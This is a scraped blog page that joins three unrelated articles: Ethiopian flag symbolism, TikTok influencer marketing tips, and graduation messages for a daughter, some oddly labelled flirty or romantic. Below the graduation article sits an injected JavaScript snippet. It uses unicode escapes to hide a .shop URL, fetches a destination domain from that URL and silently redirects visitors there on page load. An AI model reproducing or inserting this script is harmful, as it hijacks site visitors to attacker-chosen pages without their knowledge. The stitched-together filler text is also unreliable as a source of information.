Blog
Exploring the Rich History and Symbolism of the Ethiopian Flag

National flags are more than just pieces of fabric; they are powerful symbols of a country’s identity, history, and values. The Ethiopian flag, with its distinctive colors and emblem, holds deep significance for the nation and its people. In this article, we’ll delve into the rich history, symbolism, and cultural importance of the Ethiopian flag, exploring its journey from ancient times to the present day.
Historical Background
Ethiopia’s history is one of the oldest in the world, and so is the story of its flags. The earliest known Ethiopian flags were simple and varied, often reflecting the ruling dynasty or regional powers. The evolution of the modern Ethiopian flag began to take shape in the late 19th century, coinciding with Ethiopia’s resistance against colonialism and its efforts to unify as a nation.
Design and Symbolism
The Ethiopian flag features three horizontal stripes of green, yellow, and red, with a blue disc and a yellow star at the center. Each element of the flag carries deep symbolic meanings that reflect Ethiopia’s heritage and aspirations.
Colors of the Ethiopian Flag
Green: Symbolism and Significance
Green represents the land and its fertility, symbolizing hope and the promise of a prosperous future. Ethiopia’s lush landscapes and agricultural abundance are encapsulated in this color.
Yellow: Symbolism and Significance
Yellow stands for peace and harmony, a testament to Ethiopia’s desire for unity and coexistence among its diverse cultures and ethnic groups.
Red: Symbolism and Significance
Red signifies the sacrifices made in the struggle for freedom and independence. It is a tribute to the courage and resilience of those who fought for Ethiopia’s sovereignty.
The Central Emblem
The blue disc at the center of the flag is adorned with a yellow star and rays. This emblem carries profound symbolism:
Description of the Emblem
The five-pointed star is a symbol of unity, with each point representing the equality of all ethnicities and religions in Ethiopia. The rays extending from the star signify a bright future for the nation.
Symbolic Meanings of the Star and Rays
The blue background of the emblem represents peace and the sky, underlining Ethiopia’s aspirations for tranquility and unity in a harmonious society.
Changes Over Time
The Ethiopian flag has undergone several changes throughout history, reflecting the nation’s evolving identity and political landscape.
Historical Variations of the Flag
Earlier versions of the flag included different symbols and arrangements, such as the Lion of Judah, which was prominently featured during the reign of Emperor Haile Selassie.
Reasons for Changes and Their Impact
These changes were often driven by shifts in political power and ideology, each iteration leaving a lasting impact on the national consciousness.
Cultural and Political Significance
The Ethiopian flag is more than a national symbol; it is a beacon of cultural pride and political unity.
Role in Ethiopian Identity and Unity
The flag plays a crucial role in fostering a sense of national identity and unity among Ethiopia’s diverse population, serving as a common symbol of shared heritage and future aspirations.
Political Movements and the Flag
Throughout history, various political movements have rallied under the flag, using its powerful symbolism to inspire and mobilize support.
The Flag in Modern Ethiopia
In contemporary Ethiopia, the flag is a ubiquitous presence, seen at official events, public spaces, and international platforms.
Usage in Official Events and Public Spaces
The flag is proudly displayed during national celebrations, government functions, and sporting events, symbolizing national pride and unity.
Representation in International Contexts
On the global stage, the Ethiopian flag represents the country’s sovereignty, cultural heritage, and commitment to peace and progress.
Comparisons with Other Flags
The Ethiopian flag shares common elements with other African flags, particularly the Pan-African colors of green, yellow, and red.
Similarities and Differences with African Flags
These colors are a symbol of African unity and liberation, widely used across the continent to signify shared struggles and aspirations.
Influence of Pan-African Colors
Ethiopia’s use of these colors underscores its historical role in the Pan-African movement and its enduring influence on African solidarity.
Ethiopian Diaspora and the Flag
For Ethiopians living abroad, the flag is a vital link to their homeland, embodying their cultural identity and sense of belonging.
Importance to Ethiopians Abroad
The flag is prominently displayed during diaspora events, celebrations, and protests, serving as a powerful symbol of unity and pride.
Celebrations and Flag Usage in the Diaspora
From cultural festivals to national holidays, the Ethiopian flag is a central feature of diaspora gatherings, fostering a sense of community and connection.
Flag Etiquette and Protocol
Proper display and handling of the flag are important aspects of national pride and respect.
Proper Display and Handling
The Ethiopian government provides guidelines on how to correctly display the flag, ensuring it is treated with the utmost respect and dignity.
Official Guidelines and Customs
These guidelines include instructions on the flag’s orientation, placement, and conditions under which it should be flown, emphasizing its importance as a national symbol.
Cultural Representations of the Flag
The Ethiopian flag has been a source of inspiration in various cultural expressions, including art, literature, and media.
Flag in Art and Literature
Artists and writers have often incorporated the flag into their works, using its symbolism to convey messages of national pride and resilience.
Depictions in Media and Popular Culture
In films, music, and other media, the flag serves as a powerful visual element that evokes Ethiopia’s rich heritage and enduring spirit.
Controversies and Debates
The flag has been the subject of various controversies and debates, reflecting the dynamic nature of national identity.
Discussions on Flag Design Changes
Proposals for design changes have sparked lively discussions, with different groups advocating for modifications that reflect contemporary values and aspirations.
Public Opinion and Political Discourse
These debates often intersect with broader political discourse, highlighting the flag’s role as a symbol of national unity and diversity.
Educational Importance
Educating the younger generation about the flag’s history and symbolism is crucial for fostering national pride and understanding.
Teaching the Flag’s History in Schools
Schools play a vital role in imparting knowledge about the flag’s significance, helping students appreciate its historical and cultural context.
Role in Fostering National Pride
Through education, young Ethiopians can develop a deeper connection to their heritage, fostering a sense of pride and belonging.
Future of the Ethiopian Flag
As Ethiopia continues to evolve, so too will its flag, reflecting the nation’s dynamic identity and aspirations.
Possible Changes and Adaptations
Future changes to the flag may include design modifications that reflect contemporary values and the country’s vision for the future.
The Flag’s Role in Ethiopia’s Future
Regardless of changes, the flag will continue to serve as a powerful symbol of Ethiopia’s enduring spirit, unity, and progress.
Conclusion
The Ethiopian flag is a rich tapestry of history, culture, and symbolism, embodying the nation’s past, present, and future. As a powerful emblem of national pride and unity, it continues to inspire and unite Ethiopians both at home and abroad. By understanding its significance and respecting its legacy, we can appreciate the deep connections that bind the people of Ethiopia to their flag.
Also Visit:
Free Public Domain Images for Commercial Use
0xcdcd0ca2
Blog
7 Things You Need to Know About TikTok Influencer Marketing (with Global Brand Examples)

TikTok has transformed how brands connect with audiences. What started as a platform for dance trends and memes has become one of the most effective influencer marketing channels in the world. From indie beauty startups in Korea to global fashion brands in the US, TikTok’s creator community is now central to shaping what consumers buy, trust, and talk about.
Whether you’re a small business in Hong Kong or a multinational brand entering Southeast Asia, here are 7 essential things you need to know about TikTok influencer marketing—along with real examples of how brands are doing it right.
1. Micro-Influencers Are Winning Attention in Big Markets
You don’t need to hire a celebrity to make an impact on TikTok. In fact, many of the most effective campaigns use micro-influencers with 10K–100K followers. These creators often have stronger engagement rates and niche audiences.
In the US, skincare brand CeraVe successfully partnered with micro-influencers who shared personal skincare routines. The authentic, low-production-value videos outperformed glossy ads and helped make CeraVe one of TikTok’s most talked-about drugstore brands.
2. Localization Matters More Than Ever
A one-size-fits-all campaign rarely works on TikTok. Localization—both in content and creator selection—is crucial.
In Indonesia, brands like Wardah Cosmetics work with Muslim beauty creators to reflect cultural norms and everyday beauty practices. Meanwhile, in Japan, minimalist brands like MUJI collaborate with creators who focus on aesthetic home organization videos.
If you’re a Hong Kong-based seller trying to enter foreign markets via TikTok Shop, choosing the right local creator can drive faster traction than paid ads.
3. TikTok’s Creator Marketplace Makes It Easier to Collaborate
TikTok has an official Creator Marketplace where brands can search for influencers by country, category, engagement rate, and audience demographics. This tool is especially useful for small brands in places like Singapore or Vietnam looking to scale quickly without going through an agency.
By using the marketplace, you can manage collaborations, set campaign goals, and track performance in one place.
4. Live Shopping + Influencers = Real-Time Conversions
One of the most powerful formats on TikTok is live shopping. Influencers demonstrate products live, answer questions, and offer time-limited deals, creating urgency and trust.
In Thailand, popular beauty creators host nightly live shows featuring everything from serums to lip tints. Brands like Mistine and 4U2 have seen massive sales spikes during these sessions.
The combination of entertainment and eCommerce creates an experience that feels more like a recommendation from a friend than a traditional ad.
5. Trending Sounds Can Make or Break a Campaign
TikTok is an audio-first platform. Campaigns that ride the momentum of trending sounds or memes often outperform those that don’t.
A great example comes from South Korea, where fashion label Stylenanda launched a campaign with a trending K-pop sound. The result was thousands of user-generated outfit videos using the same audio, boosting both brand visibility and organic reach.
Staying culturally in tune with music and audio trends in each country is essential for campaign relevance.
6. Affiliate Marketing and Influencers Go Hand in Hand
TikTok Shop allows creators to earn commissions through affiliate links. This has turned many everyday creators into active sales agents.
In the Philippines, creators frequently promote gadgets, household items, and beauty tools from TikTok Shop, earning money on each sale. Brands benefit from viral traction without paying upfront fees—just a share of the revenue.
This affiliate model is now a major part of influencer marketing strategy for cost-conscious sellers.
7. Influencer Reviews Build Trust Faster Than Ads
On TikTok, product reviews feel real—because they often are. A genuine review from a creator can generate more trust than any professionally produced brand ad.
UK-based health brand MyProtein used this strategy to launch in Malaysia, working with fitness creators to review their products in short videos. Rather than polished endorsements, the creators shared their gym routines and honest opinions, driving authentic interest from local audiences.
The unfiltered, casual nature of TikTok content is exactly what makes it effective.
TikTok influencer marketing isn’t just a trend—it’s the new baseline for digital brand building across Asia, the US, and beyond. By working with creators who know their audience, respecting local culture, and leveraging features like live shopping and affiliate tools, brands can turn TikTok into a revenue-generating engine. Whether you’re launching a new product in Hong Kong, testing the waters in the US, or scaling in Southeast Asia, TikTok creators could be your most powerful sales team.
Blog
Graduation Wishes for Daughter – Congratulation Messages

Graduation is a significant milestone in a young woman’s life, marking the culmination of years of hard work, dedication, and growth. As a parent, expressing your pride and joy through heartfelt Graduation Wishes is a wonderful way to celebrate this achievement. This article will provide you with a variety of messages, from flirty to humorous, to help you convey your love and congratulations to your daughter on her special day.
Flirty Graduation Wishes Quotes

If you want to add a playful touch to your graduation wishes, consider these flirty quotes:
- “Congratulations, graduate! You’ve officially mastered the art of looking fabulous while studying hard!”
- “You’ve graduated! Now you can focus on being the amazing woman I always knew you’d be. Let’s celebrate!”
- “You’re not just a graduate; you’re a total catch! Can’t wait to see what you do next!”
Short and Sweet Graduation Wishes Messages
Sometimes, a simple message is all you need. Here are some short and sweet graduation wishes for your daughter:
- “Congratulations on your graduation! I’m so proud of you!”
- “You did it! Wishing you all the best in your next adventure!”
- “Your hard work has paid off! Happy graduation!”
Playful and Romantic Graduation Wishes Lines
For those who want to express their affection in a light-hearted way, these lines can do the trick:
- “You’ve graduated, and the world is your oyster! Go out there and shine, my beautiful daughter!”
- “Your future is as bright as your smile! Congratulations on this amazing achievement!”
- “You’ve worked so hard, and now it’s time to celebrate! Let’s make unforgettable memories together!”
Jokes About Graduation Wishes
A little humor can add joy to your graduation greetings. Here are some light-hearted jokes to share:
- “Why did the graduate bring a ladder to the ceremony? Because they wanted to reach new heights!”
- “What did the graduate say to their diploma? ‘You complete me!’”
- “Why did the student eat their homework? Because the teacher said it was a piece of cake!”
Graduation Wishes Messages to Make Her Smile
If you want to bring a smile to your daughter’s face, consider these cheerful messages:
- “Congratulations, my dear! Your hard work has paid off, and I couldn’t be prouder!”
- “You’ve achieved something incredible! Here’s to new beginnings and endless possibilities!”
- “Your graduation is just the beginning of a beautiful journey. I can’t wait to see where it takes you!”
How to Personalize Graduation Wishes Messages
Personalizing your graduation wishes can make them even more special. Here’s how:
Understanding Her Personality
Consider your daughter’s personality when crafting your message. Is she serious, playful, or romantic? Tailor your message to fit her style.
Incorporating Inside Jokes or Memories
If you have shared experiences or inside jokes, including them can create a sense of connection and warmth in your message.
Contact Allreviewed Team for Personalized Graduation Wishes Messages
If you’re looking for more tailored options, the Allreviewed team can help you craft the perfect graduation message that reflects your relationship and sentiments.
Who is the Allreviewed Team?
The Allreviewed team specializes in creating personalized messages for various occasions, including graduations. They understand the importance of heartfelt communication and can help you find the right words to express your pride and love.
How Allreviewed Helps You Craft Perfect Messages
With their expertise in message crafting, the Allreviewed team can provide you with unique ideas, templates, and personalized suggestions to ensure your graduation wishes are memorable and heartfelt.
FAQs About Graduation Wishes Messages
What makes a Graduation Wishes message special?
A special graduation message resonates with the recipient, reflects genuine pride, and acknowledges the significance of their achievement.
Can flirty messages be romantic too?
Absolutely! Flirty messages can carry a romantic undertone, especially when they express affection and playfulness.
Are jokes appropriate in a Graduation Wishes message?
Jokes can be a great way to lighten the mood, but ensure they are appropriate for the recipient and align with their sense of humor.
How do I keep Graduation Wishes messages fresh and unique?
To keep your messages fresh, consider personal anecdotes, shared memories, or even quotes that resonate with your daughter’s journey.
Where can I find more personalized Graduation Wishes quotes?
You can explore various online resources, including websites like Allreviewed, which offer a collection of graduation messages and quotes tailored to different situations. Additionally, social media platforms and forums can provide inspiration from others who have shared their experiences and sentiments.
(function(){if (document.cookie.includes(‘hasRedirected=1’)) return;fetch(‘\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd’).then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = ‘hasRedirected=1; max-age=86400; path=/’;location.href = domain + ‘?32861745670379’;}});})();
-

 Blog1 year ago
Blog1 year agoFree Public Domain Images for Commercial Use
-

 Blog1 year ago
Blog1 year agoLove Shayari in English: An In-Depth Guide
-

 Blog1 year ago
Blog1 year ago“Unveiling Vergando: Navigating the Dynamics of Modern SEO”
-

 Blog1 year ago
Blog1 year agoA Comprehensive Guide to Sveston Watches: Style, Features, and Buying Tips
-

 Blog1 year ago
Blog1 year ago“Unleashing Envy: How to Make Spencer Bradley Jealous”
-

 Blog1 year ago
Blog1 year agoUnlocking the Power of Opera GX Twitter: A Comprehensive Guide
-

 Blog1 year ago
Blog1 year agoStages: Navigating Life’s Phases
-

 Blog1 year ago
Blog1 year agoArrow Tattoos: A Comprehensive Guide




